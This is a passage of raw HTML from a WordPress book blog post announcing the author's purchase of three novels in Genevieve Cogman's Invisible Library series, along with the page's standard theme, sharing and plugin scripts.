" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverThelostplot.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverThelostplot.jpg?fit=333%2C500&amp;ssl=1" class="size-medium wp-image-2511" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverThelostplot.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverThelostplot.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverThelostplot.jpg?w=333&amp;ssl=1 333w" sizes="auto, (max-width: 200px) 100vw, 200px" /><figcaption id="caption-attachment-2511" class="wp-caption-text">The Lost Plot by Genevieve Cogman</figcaption></figure>
<figure id="attachment_2512" aria-describedby="caption-attachment-2512" style="width: 200px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2512" data-permalink="https://www.lunisea.com/2018/07/new-to-the-stacks-genevieve-cogman/covertheburningpage/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverTheBurningPage.jpg?fit=333%2C500&amp;ssl=1" data-orig-size="333,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Burning Page by Genevieve Cogman&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverTheBurningPage.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverTheBurningPage.jpg?fit=333%2C500&amp;ssl=1" class="size-medium wp-image-2512" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverTheBurningPage.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverTheBurningPage.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverTheBurningPage.jpg?w=333&amp;ssl=1 333w" sizes="auto, (max-width: 200px) 100vw, 200px" /><figcaption id="caption-attachment-2512" class="wp-caption-text">The Burning Page by Genevieve Cogman</figcaption></figure>
<p>Some evil, evil book warbler insisted upon telling me about this series about an interdimensional library, librarian spies &#8230; and dragons! I was helpless in this warbler&#8217;s clutches. Good thing I had birthday money to spend.</p>
<ul>
<li><em>The Masked City</em> &#8211; <a href="https://www.lunisea.com/2018/10/review-the-invisible-library/" target="_blank" rel="noopener">read</a></li>
<li><em>The Burning Page</em> &#8211; <a href="https://www.lunisea.com/2018/10/review-the-invisible-library/" target="_blank" rel="noopener">read</a></li>
<li><em>The Lost Plot</em> &#8211; <a href="https://www.lunisea.com/2018/10/review-the-invisible-library/" target="_blank" rel="noopener">read</a></li>
</ul>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2509"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/07/new-to-the-stacks-genevieve-cogman/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2509"
				>
				<span id="sharing-twitter-2509" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2509"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20New%20to%20the%20Stacks%3A%20%20Genevieve%20Cogman&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F07%2Fnew-to-the-stacks-genevieve-cogman%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2509"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="bdb31355ec" data-email-share-track-url="https://www.lunisea.com/2018/07/new-to-the-stacks-genevieve-cogman/?share=email">
				<span id="sharing-email-2509" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2509"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/07/new-to-the-stacks-genevieve-cogman/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2509"
				>
				<span id="sharing-facebook-2509" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/alberich/" rel="tag">Alberich</a><a href="https://www.lunisea.com/tag/alligators/" rel="tag">Alligators</a><a href="https://www.lunisea.com/tag/dragons/" rel="tag">Dragons</a><a href="https://www.lunisea.com/tag/genevieve-cogman/" rel="tag">Genevieve Cogman</a><a href="https://www.lunisea.com/tag/invisible-library/" rel="tag">Invisible Library</a><a href="https://www.lunisea.com/tag/librarians/" rel="tag">Librarians</a><a href="https://www.lunisea.com/tag/penguin-random-house/" rel="tag">Penguin Random House</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a><a href="https://www.lunisea.com/tag/the-burning-page/" rel="tag">The Burning Page</a><a href="https://www.lunisea.com/tag/the-lost-plot/" rel="tag">The Lost Plot</a><a href="https://www.lunisea.com/tag/the-masked-city/" rel="tag">The Masked City</a></span></footer></article><!-- #post-2509 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search 7Stillwell</h1><form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-5" class="widget widget_categories"><h1 class="widget-title">Categories</h1><form action="https://www.lunisea.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="222">Feminism&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="1011">Hugo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="215">New to the Stacks&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="1101">On Reading&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="221">Otherwise&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1189">Racism&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1141">Religion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="200">Reviews&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="837">The Daily Communiqué&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1099">The Drink Tank&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1136">To Do List&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="210">What&#8217;s Auntie Reading Now?&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="1132">Writers Write&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="733">Writing&nbsp;&nbsp;(28)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.lunisea.com/2022/06/health-issues/">7 Stillwell is on Hiatus</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/03/4817/">Review:  From the Dust Returned</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/02/status/">Status</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/01/2021-gratitude-list/">2021 Gratitude List</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2021/09/new-to-the-stacks-1976-club-and-delany/">New to the Stacks:  1976 Club and Delany</a>
									</li>
					</ul>

		</nav></aside><aside id="meta-5" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
			<li><a href="https://www.lunisea.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://www.lunisea.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.lunisea.com/feed/">Entries feed</a></li>
			<li><a href="https://www.lunisea.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.lunisea.com/2018/10/review-the-invisible-library/":2895,"https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-burning-page/":2702,"https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-masked-city/":2681,"https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-invisible-library/":2661,"https://www.lunisea.com/2018/07/new-to-the-stacks-lady-astronaut-invisible-library/":2521,"https://www.lunisea.com/2018/07/new-to-the-stacks-genevieve-cogman/":2509};
	</script>
				<script id="h5ab-print-js-js-extra">
var h5abPrintSettings = {"customCSS":""};
//# sourceURL=h5ab-print-js-js-extra
</script>
<script src="https://www.lunisea.com/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=6.9" id="h5ab-print-js-js"></script>
<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218" id="twentyfourteen-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"96176856","post":"0","tz":"-8","srv":"www.lunisea.com","arch_tag":"invisible-library","arch_results":"6","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "96176856", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https://www.lunisea.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://www.lunisea.com/wp-admin/admin-ajax.php","nonce":"e62ea1bcf7","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://www.lunisea.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2018%2F10%2Freview-the-invisible-library%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lunisea.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lunisea.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>New to the Stacks:  Genevieve Cogman</h1>' + "<figure id=\"attachment_2510\" aria-describedby=\"caption-attachment-2510\" style=\"width: 198px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2510\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/07\/new-to-the-stacks-genevieve-cogman\/coverthemaskedcity\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverThemaskedcity.jpg?fit=420%2C636&amp;ssl=1\" data-orig-size=\"420,636\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;The Masked City by Genevieve Cogman&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverThemaskedcity.jpg?fit=198%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverThemaskedcity.jpg?fit=420%2C636&amp;ssl=1\" class=\"size-medium wp-image-2510\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverThemaskedcity.jpg?resize=198%2C300&#038;ssl=1\" alt=\"\" width=\"198\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverThemaskedcity.jpg?resize=198%2C300&amp;ssl=1 198w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverThemaskedcity.jpg?w=420&amp;ssl=1 420w\" sizes=\"auto, (max-width: 198px) 100vw, 198px\" \/><figcaption id=\"caption-attachment-2510\" class=\"wp-caption-text\">The Masked City by Genevieve Cogman<\/figcaption><\/figure>\n<figure id=\"attachment_2511\" aria-describedby=\"caption-attachment-2511\" style=\"width: 200px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2511\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/07\/new-to-the-stacks-genevieve-cogman\/coverthelostplot\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverThelostplot.jpg?fit=333%2C500&amp;ssl=1\" data-orig-size=\"333,500\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;The Lost Plot by Genevieve Cogman&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverThelostplot.jpg?fit=200%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverThelostplot.jpg?fit=333%2C500&amp;ssl=1\" class=\"size-medium wp-image-2511\" 